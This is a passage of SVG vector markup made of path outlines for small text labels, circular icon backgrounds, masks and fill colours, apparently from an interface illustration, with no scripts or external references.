50.6495 112.079C50.6495 111.985 50.6107 111.938 50.5332 111.938C50.4557 111.938 50.4154 111.985 50.4154 112.079ZM51.6181 112.373C51.6181 112.454 51.59 112.515 51.5341 112.557C51.4782 112.599 51.3951 112.62 51.284 112.62C51.227 112.62 51.1785 112.616 51.1382 112.608C51.0996 112.601 51.0618 112.589 51.0254 112.574V112.398C51.0685 112.418 51.1133 112.433 51.1592 112.445C51.2093 112.457 51.2532 112.464 51.2909 112.464C51.3684 112.464 51.4072 112.441 51.4072 112.396C51.4076 112.389 51.4064 112.382 51.4037 112.375C51.4011 112.368 51.397 112.361 51.3918 112.356C51.3816 112.345 51.3639 112.333 51.3385 112.32L51.2378 112.273C51.1774 112.248 51.1333 112.225 51.1047 112.203C51.0784 112.184 51.0572 112.159 51.043 112.13C51.0295 112.097 51.0231 112.062 51.0241 112.027C51.0241 111.957 51.051 111.903 51.1047 111.866C51.1584 111.828 51.2355 111.808 51.3344 111.808C51.4286 111.808 51.5204 111.829 51.6097 111.87L51.5451 112.024L51.4353 111.983C51.4011 111.972 51.3665 111.966 51.331 111.966C51.2679 111.966 51.2363 111.983 51.2363 112.017C51.2363 112.037 51.2463 112.053 51.2664 112.067C51.2866 112.081 51.3316 112.102 51.4003 112.13C51.4613 112.154 51.5062 112.177 51.5347 112.199C51.5614 112.218 51.5831 112.244 51.5978 112.273C51.6114 112.301 51.6181 112.335 51.6181 112.373ZM52.1147 112.45C52.1521 112.45 52.1969 112.441 52.2491 112.425V112.584C52.1959 112.608 52.1305 112.62 52.0532 112.62C51.9676 112.62 51.9053 112.598 51.8661 112.556C51.8269 112.513 51.8078 112.447 51.8078 112.361V111.983H51.7056V111.893L51.8234 111.821L51.8849 111.656H52.0215V111.823H52.2407V111.983H52.0215V112.361C52.0215 112.391 52.03 112.413 52.0467 112.428C52.0633 112.443 52.0867 112.45 52.1147 112.45ZM53.2165 111.808C53.3089 111.808 53.3813 111.844 53.4337 111.917C53.4861 111.989 53.5121 112.087 53.5121 112.213C53.5121 112.342 53.485 112.443 53.4308 112.513C53.4056 112.548 53.3724 112.575 53.334 112.594C53.2957 112.612 53.2534 112.621 53.2108 112.62C53.1179 112.62 53.0467 112.587 52.9945 112.52H52.9798L52.944 112.606H52.7808V111.516H52.9945V111.769C52.9935 111.821 52.9907 111.873 52.9861 111.924H52.9945C53.0443 111.847 53.1184 111.808 53.2165 111.808ZM53.1478 111.979C53.095 111.979 53.0564 111.995 53.0322 112.028C53.0079 112.061 52.9954 112.114 52.9945 112.189V112.211C52.9945 112.296 53.0068 112.356 53.0315 112.392C53.0562 112.429 53.0965 112.447 53.1506 112.447C53.1946 112.447 53.2292 112.427 53.255 112.387C53.2808 112.347 53.2942 112.287 53.2942 112.21C53.2942 112.133 53.2812 112.075 53.255 112.037C53.2437 112.019 53.2279 112.004 53.2091 111.994C53.1903 111.984 53.1692 111.979 53.1478 111.979ZM53.6795 111.62C53.6795 111.551 53.7182 111.516 53.7957 111.516C53.8733 111.516 53.912 111.551 53.912 111.62C53.912 111.654 53.9023 111.679 53.8826 111.698C53.8629 111.717 53.8345 111.726 53.7957 111.726C53.7182 111.726 53.6795 111.69 53.6795 111.62ZM53.9023 112.606H53.6885V111.823H53.9023V112.606ZM54.3406 112.606H54.1271V111.516H54.3406V112.606ZM54.7791 112.606H54.5656V111.516H54.7791V112.606ZM47.2754 114.567C47.1816 114.567 47.1089 114.538 47.0573 114.48C47.0058 114.423 46.9805 114.341 46.9805 114.235C46.9805 114.127 47.0065 114.043 47.0586 113.984C47.1108 113.925 47.1853 113.895 47.2819 113.895C47.3133 113.895 47.3446 113.899 47.3752 113.905C47.4006 113.91 47.4253 113.918 47.4487 113.929L47.4186 114.012C47.3969 114.004 47.3731 113.996 47.3475 113.991C47.322 113.986 47.2992 113.982 47.2795 113.982C47.1481 113.982 47.0822 114.066 47.0822 114.234C47.0822 114.314 47.0981 114.375 47.1301 114.417C47.1622 114.46 47.21 114.481 47.273 114.481C47.3301 114.48 47.3866 114.468 47.4391 114.446V114.533C47.3958 114.555 47.3412 114.567 47.2754 114.567ZM47.9918 114.555L47.9723 114.463H47.9675C47.9352 114.503 47.903 114.531 47.8705 114.545C47.838 114.56 47.7986 114.567 47.7505 114.567C47.6864 114.567 47.636 114.55 47.5994 114.517C47.5628 114.484 47.545 114.437 47.545 114.376C47.545 114.245 47.6496 114.176 47.8588 114.17L47.9686 114.166V114.126C47.9686 114.076 47.9575 114.038 47.9357 114.014C47.9138 113.99 47.8789 113.977 47.8311 113.977C47.7769 113.977 47.7159 113.994 47.6479 114.027L47.6176 113.952C47.6496 113.935 47.6845 113.921 47.7222 113.911C47.7596 113.901 47.7982 113.897 47.8369 113.896C47.914 113.896 47.9712 113.914 48.0082 113.948C48.0452 113.982 48.0645 114.037 48.0645 114.113V114.555H47.9918ZM47.77 114.486C47.8311 114.486 47.8789 114.469 47.9138 114.435C47.9487 114.402 47.9662 114.355 47.9662 114.295V114.236L47.8681 114.241C47.7902 114.243 47.7338 114.255 47.6992 114.277C47.6823 114.287 47.6686 114.302 47.6596 114.32C47.6505 114.337 47.6465 114.357 47.6479 114.377C47.6479 114.412 47.6585 114.439 47.6797 114.458C47.7009 114.477 47.7315 114.486 47.77 114.486ZM48.6849 114.378C48.6849 114.438 48.6624 114.485 48.6176 114.518C48.5728 114.55 48.5095 114.567 48.4285 114.567C48.3426 114.567 48.2757 114.553 48.2276 114.526V114.435C48.2585 114.451 48.2919 114.463 48.3274 114.472C48.3629 114.481 48.3978 114.486 48.4309 114.486C48.482 114.486 48.5214 114.478 48.5489 114.461C48.5764 114.445 48.5903 114.42 48.5903 114.386C48.5903 114.361 48.5793 114.34 48.5574 114.322C48.5355 114.304 48.4931 114.283 48.4296 114.258C48.3694 114.236 48.3263 114.216 48.3008 114.2C48.2752 114.183 48.2566 114.164 48.244 114.142C48.2312 114.119 48.2249 114.093 48.2258 114.066C48.2258 114.013 48.2473 113.972 48.2902 113.941C48.333 113.911 48.3919 113.895 48.4669 113.895C48.5366 113.895 48.6048 113.909 48.6713 113.938L48.6364 114.018C48.5715 113.991 48.5126 113.977 48.4597 113.977C48.4134 113.977 48.3783 113.985 48.3547 113.999C48.3438 114.005 48.3348 114.014 48.3285 114.024C48.3222 114.035 48.319 114.047 48.3192 114.06C48.3192 114.077 48.3235 114.092 48.3322 114.104C48.344 114.118 48.3587 114.13 48.3753 114.139C48.412 114.157 48.4499 114.173 48.4887 114.187C48.5656 114.215 48.6174 114.243 48.6442 114.271C48.6711 114.299 48.6849 114.335 48.6849 114.378ZM49.2885 114.555V114.136C49.2885 114.083 49.2763 114.044 49.2523 114.018C49.2283 113.992 49.1906 113.979 49.1395 113.979C49.0713 113.979 49.0215 113.997 48.9898 114.034C48.9582 114.071 48.9433 114.132 48.9433 114.216V114.555H48.8452V113.635H48.9433V113.914C48.9436 113.941 48.942 113.969 48.9385 113.997H48.9444C48.9636 113.966 48.9911 113.941 49.0267 113.924C49.0647 113.905 49.1065 113.896 49.1488 113.896C49.228 113.896 49.2874 113.915 49.3268 113.953C49.3662 113.991 49.3866 114.05 49.3866 114.132V114.555H49.2885ZM50.2045 113.896C50.2896 113.896 50.3554 113.926 50.4024 113.984C50.4494 114.042 50.4732 114.124 50.4732 114.23C50.4732 114.337 50.4494 114.419 50.4017 114.479C50.3541 114.538 50.2887 114.567 50.2045 114.567C50.1622 114.567 50.1237 114.559 50.0886 114.544C50.0537 114.528 50.0235 114.503 50.0011 114.472H49.994L49.9734 114.555H49.903V113.635H50.0011V113.859L49.9964 113.993H50.0011C50.0468 113.929 50.1146 113.896 50.2045 113.896ZM50.1902 113.979C50.1233 113.979 50.075 113.998 50.0455 114.037C50.0161 114.075 50.0011 114.139 50.0011 114.23C50.0011 114.321 50.0163 114.387 50.0466 114.426C50.0769 114.465 50.1256 114.485 50.1926 114.485C50.2528 114.485 50.2978 114.463 50.3273 114.419C50.3567 114.375 50.3716 114.312 50.3716 114.229C50.3716 114.145 50.3569 114.082 50.3273 114.041C50.2976 113.999 50.2521 113.979 50.1902 113.979ZM50.7435 114.555H50.6454V113.907H50.7435V114.555ZM50.6369 113.732C50.6369 113.709 50.6425 113.693 50.6536 113.682C50.6646 113.672 50.6783 113.667 50.695 113.667C50.7025 113.666 50.7099 113.668 50.7169 113.67C50.7239 113.673 50.7303 113.677 50.7357 113.682C50.7471 113.693 50.7528 113.71 50.7528 113.732C50.7528 113.754 50.7471 113.77 50.7357 113.781C50.7242 113.792 50.7108 113.797 50.695 113.797C50.6796 113.798 50.6647 113.792 50.6536 113.781C50.6425 113.771 50.6369 113.754 50.6369 113.732ZM51.0494 114.555H50.9513V113.635H51.0494V114.555ZM51.3557 114.555H51.2576V113.635H51.3557V114.555ZM51.6619 114.555H51.5638V113.907H51.6619V114.555ZM51.5553 113.732C51.5553 113.709 51.5609 113.693 51.572 113.682C51.583 113.672 51.5967 113.667 51.6133 113.667C51.6208 113.666 51.6283 113.668 51.6353 113.67C51.6423 113.673 51.6487 113.677 51.6541 113.682C51.6655 113.693 51.6712 113.71 51.6712 113.732C51.6712 113.754 51.6655 113.77 51.6541 113.781C51.6426 113.792 51.6292 113.797 51.6133 113.797C51.598 113.798 51.5831 113.792 51.572 113.781C51.5609 113.771 51.5553 113.754 51.5553 113.732ZM52.313 114.555V114.136C52.313 114.083 52.3011 114.044 52.2771 114.018C52.253 113.992 52.2154 113.979 52.164 113.979C52.0963 113.979 52.0467 113.997 52.0153 114.034C51.9839 114.07 51.9678 114.131 51.9678 114.215V114.555H51.8697V113.907H51.9496L51.9655 113.996H51.9702C51.9904 113.964 52.0185 113.939 52.0547 113.922C52.0926 113.904 52.134 113.895 52.1759 113.895C52.2539 113.895 52.3126 113.914 52.352 113.952C52.3914 113.99 52.4111 114.05 52.4111 114.132V114.555H52.313ZM53.1435 113.907V113.969L53.0235 113.983C53.0359 114 53.0458 114.018 53.053 114.038C53.0616 114.06 53.066 114.085 53.066 114.113C53.066 114.176 53.0443 114.227 53.001 114.265C52.9577 114.302 52.8981 114.321 52.8226 114.321C52.8031 114.321 52.7851 114.32 52.7682 114.317C52.7264 114.339 52.7054 114.367 52.7054 114.4C52.7054 114.418 52.7128 114.431 52.7273 114.44C52.7418 114.448 52.7669 114.452 52.8024 114.452H52.917C52.9871 114.452 53.0408 114.467 53.0783 114.496C53.1158 114.526 53.135 114.569 53.135 114.625C53.135 114.697 53.1065 114.751 53.0489 114.789C52.9913 114.826 52.9075 114.846 52.797 114.846C52.7123 114.846 52.6469 114.83 52.6008 114.798C52.5788 114.784 52.5609 114.764 52.5489 114.741C52.5369 114.717 52.5312 114.691 52.5324 114.665C52.5324 114.625 52.5449 114.591 52.5701 114.563C52.5952 114.534 52.6307 114.514 52.6766 114.504C52.6598 114.496 52.6453 114.484 52.6346 114.469C52.6236 114.453 52.6179 114.435 52.6179 114.414C52.6175 114.392 52.6241 114.37 52.637 114.352C52.6532 114.331 52.6734 114.314 52.6965 114.301C52.6632 114.287 52.6357 114.263 52.6145 114.23C52.5932 114.197 52.5831 114.16 52.5831 114.117C52.5831 114.046 52.6045 113.991 52.6469 113.953C52.6894 113.915 52.7498 113.895 52.8278 113.895C52.8587 113.895 52.8895 113.899 52.9194 113.907H53.1435ZM52.6268 114.664C52.6268 114.699 52.6417 114.725 52.6712 114.743C52.7006 114.762 52.7431 114.771 52.7983 114.771C52.8806 114.771 52.9414 114.758 52.9809 114.733C53.0203 114.709 53.0406 114.676 53.0406 114.633C53.0406 114.598 53.0298 114.574 53.0081 114.56C52.9865 114.546 52.9456 114.54 52.8858 114.54H52.7682C52.7236 114.54 52.6889 114.551 52.664 114.572C52.6391 114.594 52.6268 114.624 52.6268 114.664ZM52.6801 114.115C52.6801 114.16 52.6928 114.194 52.7184 114.217C52.744 114.241 52.7797 114.252 52.8254 114.252C52.9211 114.252 52.9689 114.206 52.9689 114.113C52.9689 114.016 52.9207 113.967 52.8236 113.967C52.7775 113.967 52.742 113.979 52.7173 114.004C52.6926 114.029 52.6801 114.066 52.6801 114.115Z" fill="#464646"/>
<mask id="mask26_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="41" y="110" width="6" height="6">
<path d="M41.499 110.96H46.3725V115.847H41.499V110.96Z" fill="white"/>
</mask>
<g mask="url(#mask26_3248_19481)">
<path d="M46.1891 113.305C46.1891 112.01 45.1392 110.96 43.844 110.96C42.5489 110.96 41.499 112.01 41.499 113.305C41.499 114.6 42.5489 115.65 43.844 115.65C45.1392 115.65 46.1891 114.6 46.1891 113.305Z" fill="#00CFE8" fill-opacity="0.12"/>
<path d="M44.0054 114.16L43.5223 113.522H43.2314V113.321H43.5831C43.6661 113.321 43.7341 113.304 43.7873 113.269C43.8406 113.235 43.8685 113.179 43.8716 113.1H43.2314V112.915H43.867C43.8646 112.886 43.8549 112.857 43.839 112.832C43.823 112.807 43.8012 112.787 43.7754 112.772C43.7239 112.741 43.6598 112.725 43.5831 112.725H43.2314V112.523H44.4181V112.725H43.9515V112.737C43.9827 112.748 44.0123 112.767 44.0405 112.795C44.0701 112.824 44.0929 112.863 44.1085 112.915H44.4181V113.1H44.1273C44.1195 113.199 44.0875 113.282 44.0312 113.349C43.9764 113.416 43.9006 113.463 43.8036 113.49L44.3196 114.16H44.0054Z" fill="#008FA0"/>
</g>
<path d="M55.3733 118.913H41.7991C41.2698 118.913 40.8408 119.342 40.8408 119.871V125.433C40.8408 125.962 41.2698 126.391 41.7991 126.391H55.3733C55.9025 126.391 56.3315 125.962 56.3315 125.433V119.871C56.3315 119.342 55.9025 118.913 55.3733 118.913Z" fill="white" stroke="#D9D9D9" stroke-width="0.100912"/>
<path d="M47.4614 121.452C47.4856 121.452 47.5098 121.454 47.5336 121.459L47.5175 121.659C47.4969 121.654 47.4757 121.651 47.4545 121.652C47.3863 121.652 47.333 121.669 47.2949 121.704C47.2568 121.739 47.2382 121.788 47.2382 121.851V122.25H47.0244V121.467H47.1862L47.2178 121.598H47.2282C47.2525 121.555 47.2852 121.519 47.3263 121.493C47.3663 121.466 47.4134 121.452 47.4614 121.452ZM48.0002 121.604C47.955 121.604 47.9194 121.619 47.8937 121.648C47.8679 121.677 47.8532 121.717 47.8495 121.77H48.1494C48.1483 121.717 48.1347 121.676 48.1081 121.648C48.0814 121.619 48.0455 121.604 48.0002 121.604ZM48.0303 122.264C47.9043 122.264 47.8058 122.229 47.7347 122.16C47.6637 122.09 47.6282 121.992 47.6282 121.864C47.6282 121.733 47.6609 121.632 47.7263 121.56C47.7917 121.489 47.8828 121.452 47.9987 121.452C48.1094 121.452 48.1955 121.484 48.2573 121.547C48.319 121.61 48.3497 121.697 48.3497 121.808V121.912H47.8447C47.8469 121.972 47.8649 122.02 47.8987 122.054C47.9324 122.088 47.9794 122.105 48.0401 122.105C48.0851 122.105 48.13 122.1 48.1739 122.09C48.2193 122.079 48.2635 122.064 48.3056 122.043V122.209C48.2676 122.228 48.2273 122.241 48.1858 122.25C48.1434 122.259 48.0914 122.264 48.0303 122.264ZM48.9535 122.264C48.8614 122.264 48.7893 122.231 48.7369 122.164H48.7259L48.7369 122.277V122.595H48.5234V121.467H48.6971L48.7272 121.568H48.7369C48.7869 121.491 48.861 121.452 48.9591 121.452C49.0013 121.45 49.0433 121.459 49.0812 121.478C49.1191 121.497 49.1517 121.525 49.1761 121.559C49.2285 121.631 49.2547 121.73 49.2547 121.857C49.2547 121.941 49.2423 122.013 49.2174 122.075C49.1973 122.131 49.161 122.18 49.1131 122.216C49.0678 122.248 49.0145 122.264 48.9535 122.264ZM48.8905 121.623C48.8376 121.623 48.7991 121.639 48.7748 121.672C48.7506 121.705 48.738 121.758 48.7369 121.833V121.856C48.7369 121.94 48.7495 122 48.7742 122.036C48.7989 122.073 48.8391 122.091 48.8933 122.091C48.989 122.091 49.0368 122.012 49.0368 121.854C49.0368 121.777 49.0249 121.72 49.0011 121.681C48.9773 121.643 48.9409 121.623 48.8905 121.623ZM49.6014 121.857C49.6014 121.935 49.614 121.993 49.6391 122.033C49.6642 122.073 49.7064 122.092 49.7638 122.092C49.8212 122.092 49.8617 122.073 49.8864 122.034C49.9111 121.994 49.9243 121.935 49.9243 121.857C49.9243 121.779 49.9117 121.721 49.8864 121.683C49.861 121.644 49.8199 121.624 49.7625 121.624C49.7051 121.624 49.6644 121.644 49.6391 121.683C49.6137 121.721 49.6014 121.779 49.6014 121.857ZM50.1428 121.857C50.1428 121.985 50.1092 122.084 50.0419 122.156C49.9745 122.228 49.881 122.264 49.761 122.264C49.6858 122.264 49.6196 122.248 49.5622 122.215C49.5047 122.182 49.4585 122.132 49.4297 122.073C49.3987 122.011 49.3835 121.939 49.3835 121.857C49.3835 121.729 49.4169 121.63 49.4836 121.559C49.5503 121.488 49.6443 121.452 49.7653 121.452C49.8405 121.452 49.9067 121.469 49.9641 121.501C50.0214 121.534 50.0675 121.583 50.0966 121.642C50.1274 121.703 50.1428 121.775 50.1428 121.857ZM50.7563 121.452C50.7853 121.452 50.8093 121.454 50.8286 121.459L50.8123 121.659C50.7917 121.654 50.7706 121.651 50.7493 121.652C50.6811 121.652 50.6278 121.669 50.5897 121.704C50.5516 121.739 50.533 121.788 50.533 121.851V122.25H50.3193V121.467H50.481L50.5126 121.598H50.523C50.5473 121.555 50.58 121.519 50.6211 121.493C50.6611 121.466 50.7082 121.452 50.7563 121.452ZM51.3007 122.094C51.3379 122.094 51.3827 122.086 51.4351 122.069V122.228C51.3819 122.252 51.3165 122.264 51.2389 122.264C51.1534 122.264 51.0913 122.243 51.0518 122.2C51.0124 122.157 50.9938 122.091 50.9938 122.005V121.627H50.8916V121.537L51.0092 121.466L51.0709 121.3H51.2073V121.467H51.4267V121.627H51.2073V122.005C51.2073 122.035 51.2158 122.058 51.2327 122.072C51.2496 122.087 51.2725 122.094 51.3007 122.094ZM52.1404 122.018C52.1404 122.098 52.1123 122.159 52.0564 122.201C52.0005 122.243 51.9174 122.264 51.8063 122.264C51.7494 122.264 51.7008 122.26 51.6606 122.252C51.6219 122.245 51.5841 122.234 51.5477 122.218V122.042C51.5876 122.061 51.6322 122.076 51.6816 122.089C51.7309 122.102 51.7756 122.108 51.8132 122.108C51.8908 122.108 51.9295 122.085 51.9295 122.04C51.9299 122.033 51.9287 122.026 51.9261 122.019C51.9234 122.012 51.9194 122.005 51.9141 122C51.904 121.989 51.8862 121.977 51.8609 121.964C51.828 121.947 51.7943 121.931 51.76 121.917C51.6998 121.892 51.6554 121.869 51.627 121.847C51.5986 121.826 51.5785 121.801 51.5653 121.774C51.5521 121.746 51.5464 121.711 51.5464 121.671C51.5464 121.601 51.5733 121.547 51.627 121.51C51.6807 121.472 51.7578 121.452 51.8568 121.452C51.951 121.452 52.0428 121.473 52.132 121.514L52.0675 121.668L51.9577 121.627C51.9235 121.616 51.8888 121.61 51.8533 121.61C51.7903 121.61 51.7587 121.628 51.7587 121.662C51.7587 121.681 51.7686 121.697 51.7888 121.711C51.8089 121.725 51.8539 121.746 51.9226 121.774C51.9837 121.798 52.0285 121.822 52.0571 121.843C52.0837 121.862 52.1053 121.888 52.1201 121.917C52.1344 121.949 52.1414 121.983 52.1404 122.018ZM47.4112 123.746H47.7048V124.166C47.6591 124.181 47.6126 124.192 47.5654 124.199C47.511 124.207 47.456 124.211 47.401 124.211C47.2702 124.211 47.1684 124.172 47.0957 124.094C47.0229 124.017 46.9863 123.907 46.9863 123.767C46.9863 123.677 47.0041 123.599 47.04 123.531C47.0749 123.465 47.1293 123.411 47.1959 123.376C47.2635 123.341 47.3432 123.322 47.4342 123.322C47.5226 123.322 47.6103 123.339 47.6918 123.373L47.6529 123.462C47.5749 123.429 47.4998 123.412 47.4277 123.412C47.3224 123.412 47.2403 123.444 47.1812 123.506C47.1221 123.569 47.0927 123.656 47.0927 123.767C47.0927 123.884 47.121 123.972 47.1778 124.032C47.2345 124.092 47.3185 124.123 47.429 124.123C47.4887 124.123 47.5472 124.116 47.6044 124.102V123.836H47.4112V123.746ZM48.4004 123.969C48.4004 124.045 48.3729 124.104 48.3177 124.147C48.2625 124.189 48.1877 124.211 48.0931 124.211C47.9907 124.211 47.9119 124.198 47.8569 124.171V124.074C47.8922 124.089 47.9309 124.101 47.9727 124.11C48.0135 124.118 48.0551 124.123 48.0968 124.123C48.1637 124.123 48.2142 124.11 48.2479 124.085C48.2645 124.073 48.2778 124.057 48.2866 124.038C48.2955 124.02 48.2997 123.999 48.2988 123.979C48.3 123.953 48.2936 123.927 48.2804 123.905C48.2687 123.886 48.2486 123.868 48.2202 123.852C48.1919 123.836 48.1494 123.817 48.092 123.797C48.0117 123.768 47.9541 123.734 47.9194 123.695C47.8848 123.655 47.8679 123.604 47.8679 123.541C47.8679 123.474 47.893 123.421 47.943 123.382C47.9931 123.342 48.0593 123.322 48.1416 123.322C48.2276 123.322 48.3064 123.338 48.3785 123.37L48.3473 123.457C48.2759 123.427 48.2066 123.412 48.1392 123.412C48.0862 123.412 48.0446 123.424 48.0145 123.447C47.9844 123.469 47.9697 123.501 47.9697 123.542C47.9686 123.567 47.9743 123.593 47.9861 123.616C47.9972 123.634 48.0158 123.652 48.0418 123.668C48.0803 123.689 48.1207 123.707 48.1624 123.721C48.2529 123.753 48.3151 123.788 48.3491 123.825C48.3831 123.862 48.4004 123.91 48.4004 123.969ZM48.843 124.199H48.7428V123.424H48.469V123.335H49.1168V123.424H48.843V124.199ZM49.3478 123.84V124.199H49.2473V123.335H49.4845C49.5903 123.335 49.6685 123.355 49.719 123.396C49.7694 123.437 49.7952 123.497 49.7952 123.579C49.7952 123.693 49.7374 123.77 49.6215 123.811L49.8561 124.199H49.7374L49.5282 123.84H49.3478ZM49.3478 123.753H49.4855C49.5566 123.753 49.6085 123.739 49.6417 123.711C49.6748 123.683 49.6913 123.641 49.6913 123.584C49.6913 123.528 49.6744 123.486 49.6404 123.461C49.6064 123.436 49.5529 123.423 49.4784 123.423H49.3478V123.753ZM50.2409 123.919V123.83H50.531V123.919H50.2409ZM51.3182 124.199H51.2225V123.583L51.2272 123.438L51.1993 123.464L51.0588 123.579L51.0068 123.512L51.2355 123.335H51.3182V124.199Z" fill="#464646"/>
<mask id="mask27_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="41" y="120" width="6" height="5">
<path d="M41.499 120.055H46.3725V124.942H41.499V120.055Z" fill="white"/>
</mask>
<g mask="url(#mask27_3248_19481)">
<path d="M46.1891 122.4C46.1891 121.105 45.1392 120.055 43.844 120.055C42.5489 120.055 41.499 121.105 41.499 122.4C41.499 123.695 42.5489 124.745 43.844 124.745C45.1392 124.745 46.1891 123.695 46.1891 122.4Z" fill="#E24A00" fill-opacity="0.12"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M44.8258 122.035C44.8284 122.04 44.8307 122.045 44.8359 122.05C44.8459 122.06 44.8459 122.08 44.8459 122.091V123.301C44.8467 123.341 44.8394 123.38 44.8245 123.418C44.8096 123.455 44.7873 123.488 44.7591 123.516C44.7308 123.545 44.6971 123.567 44.6601 123.582C44.623 123.597 44.5833 123.604 44.5434 123.603H43.3331C43.2931 123.604 43.2534 123.597 43.2163 123.582C43.1792 123.567 43.1455 123.545 43.1172 123.517C43.089 123.488 43.0667 123.455 43.0518 123.418C43.0368 123.38 43.0295 123.341 43.0303 123.301V121.687C43.0295 121.647 43.0368 121.607 43.0517 121.57C43.0666 121.533 43.0889 121.499 43.1172 121.471C43.1454 121.443 43.1791 121.421 43.2163 121.406C43.2534 121.391 43.2931 121.384 43.3331 121.384H44.1399C44.1499 121.384 44.17 121.384 44.1802 121.395C44.1904 121.395 44.2004 121.405 44.2105 121.415L44.8156 122.02C44.8208 122.025 44.8232 122.03 44.8258 122.035ZM44.5029 121.99L44.2406 121.727V121.99H44.5029ZM44.5434 123.402H43.3329C43.2724 123.402 43.2322 123.361 43.2322 123.301V121.687C43.2322 121.626 43.2724 121.586 43.3329 121.586H44.039V122.091C44.0382 122.104 44.0403 122.117 44.045 122.13C44.0498 122.143 44.0572 122.154 44.0668 122.164C44.0763 122.173 44.0878 122.181 44.1004 122.185C44.113 122.19 44.1265 122.192 44.1399 122.191H44.6441V123.301C44.6441 123.361 44.6038 123.402 44.5434 123.402ZM44.3415 122.696C44.4022 122.696 44.4425 122.655 44.4425 122.595C44.4425 122.534 44.4022 122.494 44.3415 122.494H43.5347C43.5212 122.493 43.5077 122.495 43.4951 122.5C43.4825 122.505 43.471 122.512 43.4615 122.522C43.452 122.531 43.4446 122.543 43.4398 122.555C43.435 122.568 43.4329 122.581 43.4338 122.595C43.4338 122.655 43.4743 122.696 43.5347 122.696H44.3415ZM44.4425 122.998C44.4425 123.059 44.4022 123.099 44.3415 123.099H43.5347C43.4743 123.099 43.4338 123.059 43.4338 122.998C43.4329 122.985 43.435 122.971 43.4398 122.959C43.4446 122.946 43.452 122.935 43.4615 122.925C43.471 122.916 43.4825 122.908 43.4951 122.903C43.5077 122.899 43.5212 122.897 43.5347 122.897H44.3415C44.4022 122.897 44.4425 122.938 44.4425 122.998ZM43.5347 122.091C43.5212 122.09 43.5077 122.092 43.4951 122.097C43.4825 122.101 43.471 122.109 43.4615 122.118C43.452 122.128 43.4446 122.139 43.4398 122.152C43.435 122.164 43.4329 122.178 43.4338 122.191C43.4338 122.252 43.4743 122.292 43.5347 122.292H43.7365C43.7969 122.292 43.8372 122.252 43.8372 122.191C43.8372 122.131 43.7969 122.091 43.7365 122.091H43.5347Z" fill="#E24A00"/>
<mask id="mask28_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="43" y="121" width="2" height="3">
<path fill-rule="evenodd" clip-rule="evenodd" d="M44.8248 122.036C44.8274 122.041 44.8298 122.046 44.835 122.051C44.8449 122.061 44.8449 122.081 44.8449 122.091V123.301C44.8457 123.341 44.8384 123.381 44.8235 123.418C44.8086 123.455 44.7863 123.489 44.7581 123.517C44.7298 123.545 44.6962 123.567 44.6591 123.582C44.622 123.597 44.5823 123.605 44.5424 123.604H43.3321C43.2921 123.605 43.2524 123.597 43.2153 123.582C43.1782 123.568 43.1445 123.545 43.1163 123.517C43.088 123.489 43.0657 123.455 43.0508 123.418C43.0359 123.381 43.0286 123.341 43.0294 123.301V121.688C43.0285 121.648 43.0358 121.608 43.0507 121.571C43.0656 121.534 43.0879 121.5 43.1162 121.472C43.1445 121.443 43.1782 121.421 43.2153 121.406C43.2524 121.391 43.2921 121.384 43.3321 121.385H44.139C44.1489 121.385 44.1691 121.385 44.1792 121.395C44.1894 121.395 44.1994 121.405 44.2096 121.415L44.8146 122.02C44.8198 122.025 44.8222 122.03 44.8248 122.036ZM44.5019 121.99L44.2397 121.728V121.99H44.5019ZM44.5424 123.402H43.3319C43.2715 123.402 43.2312 123.362 43.2312 123.301V121.688C43.2312 121.627 43.2715 121.587 43.3319 121.587H44.0381V122.091C44.0372 122.104 44.0393 122.118 44.0441 122.131C44.0488 122.143 44.0562 122.155 44.0658 122.164C44.0753 122.174 44.0868 122.181 44.0994 122.186C44.112 122.191 44.1255 122.193 44.139 122.192H44.6431V123.301C44.6431 123.362 44.6028 123.402 44.5424 123.402ZM44.3406 122.696C44.4012 122.696 44.4415 122.656 44.4415 122.595C44.4415 122.535 44.4012 122.494 44.3406 122.494H43.5337C43.5202 122.494 43.5068 122.496 43.4941 122.5C43.4815 122.505 43.4701 122.513 43.4605 122.522C43.451 122.532 43.4436 122.543 43.4388 122.556C43.434 122.568 43.432 122.582 43.4328 122.595C43.4328 122.656 43.4733 122.696 43.5337 122.696H44.3406ZM44.4415 122.999C44.4415 123.059 44.4012 123.099 44.3406 123.099H43.5337C43.4733 123.099 43.4328 123.059 43.4328 122.999C43.432 122.985 43.434 122.972 43.4388 122.959C43.4436 122.947 43.451 122.935 43.4605 122.926C43.4701 122.916 43.4815 122.909 43.4941 122.904C43.5068 122.899 43.5202 122.897 43.5337 122.898H44.3406C44.4012 122.898 44.4415 122.938 44.4415 122.999ZM43.5337 122.091C43.5202 122.09 43.5068 122.092 43.4941 122.097C43.4815 122.102 43.4701 122.109 43.4605 122.119C43.451 122.128 43.4436 122.14 43.4388 122.152C43.434 122.165 43.432 122.178 43.4328 122.192C43.4328 122.252 43.4733 122.293 43.5337 122.293H43.7355C43.7959 122.293 43.8362 122.252 43.8362 122.192C43.8362 122.131 43.7959 122.091 43.7355 122.091H43.5337Z" fill="white"/>
</mask>
<g mask="url(#mask28_3248_19481)">
<path d="M42.7266 121.284H45.1472V123.705H42.7266V121.284Z" fill="#E24A00"/>
</g>
</g>
<path d="M26.2386 107.609L26.1719 107.437H26.1628C26.1049 107.51 26.045 107.561 25.9835 107.59C25.922 107.618 25.8427 107.631 25.7442 107.631C25.6231 107.631 25.5276 107.597 25.4575 107.528C25.3873 107.459 25.3535 107.36 25.3535 107.232C25.3535 107.098 25.4001 107 25.4934 106.936C25.5867 106.873 25.7288 106.837 25.9176 106.83L26.1366 106.823V106.768C26.1366 106.64 26.0712 106.576 25.9402 106.576C25.8392 106.576 25.7208 106.607 25.5846 106.668L25.4707 106.435C25.6158 106.359 25.7769 106.321 25.9536 106.321C26.1229 106.321 26.2526 106.358 26.3429 106.432C26.4332 106.506 26.4783 106.618 26.4783 106.768V107.609H26.2379H26.2386ZM26.137 107.024L26.0038 107.029C25.9038 107.032 25.8293 107.05 25.7803 107.083C25.7314 107.116 25.7069 107.166 25.7069 107.234C25.7069 107.331 25.7626 107.38 25.8739 107.38C25.9536 107.38 26.0172 107.357 26.0647 107.311C26.1121 107.265 26.137 107.204 26.137 107.128V107.024ZM27.5272 107.631C27.3791 107.631 27.2628 107.578 27.1786 107.47H27.1606L27.1786 107.653V108.164H26.8345V106.347H27.1143L27.1628 